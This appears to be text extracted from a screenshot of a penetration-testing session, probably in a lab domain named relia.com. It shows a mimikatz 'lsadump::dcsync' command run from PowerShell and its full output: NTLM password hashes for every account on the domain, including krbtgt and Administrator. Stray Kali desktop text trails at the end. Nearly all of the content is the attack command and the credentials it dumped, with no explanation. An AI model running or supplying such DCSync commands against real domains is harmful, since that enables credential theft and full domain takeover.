 PS C:\> ./m.exe privilege::debug log "lsadump::dcsync /domain:relia.com /all /csv" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
Home
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # lsadump::dcsync /domain:relia.com /all /csv
[DC] 'relia.com' will be the domain
[DC] 'DC02.relia.com' will be the DC server
[DC] Exporting domain 'relia.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  b896b5f9c769cd04d97008292674c1a5        514
1110    larry   47995d3e82d8e698f9b1a9d78c90aa7e        66048
1113    brad    970ba7d4c92f712d0363706d6144c058        66048
1123    dan     4b22394fc907bd7a74d1af6cc9aca348        66048
1103    maildmz ddbe308ff30d828d484098d1c75c6166        66048
1114    anna    f79bec80e693e632f973d32b3489af18        66048
1105    michelle        18d4098c8d9ff721745b388ad4a442bf        4260352
1107    mountuser       6a2f774420368de1567dea28ab0d3988        66048
1108    iis_service     bb4136aaa06fe1688b300e2f9243e85b        66048
1111    jenny   5ef6ddc308ac24d5423c0b983eee159c        66048
1106    andrea  ce3f12443651168b3793f5fbcccff9db        66048
1109    internaladmin   65a883e27cc4714738dfe4dce95001db        66048
1000    DC02$   0be5ec2a3dfc501a679203e07e696be8        532480
500     Administrator   60446f9e333abfda8c548cbe11daedc2        66048
1127    WEBBY$  2e746058eb8dd09d4bc4727a5e951cc2        4096
1122    WK02$   d7f8ba03df0319602fcaa9f4159cc737        4096
1121    WK01$   a910a876d959c52936084752c5575d49        4096
1104    jim     be5cb823ee026304b6ed0cd356e34a3c        66048
1124    milana  2237ff5905ec2fd9ebbdfa3a14d1b2b6        66048
1126    FILES$  955f885b0087a2c5eb44447a4dbd2f12        4096
1119    MAIL$   c5cf3b2b8a7bde67599a1784de8744aa        4096
1125    INTRANET$       8514c03ee48c29a13fcc44d2ee4865a2        4096
1120    LOGIN$  6a6ad6f37911df51165fae90cddb51c9        4096
mimikatz(commandline) # exit
Bye!
PS C:\>
File System
KALI
the quieter you become, the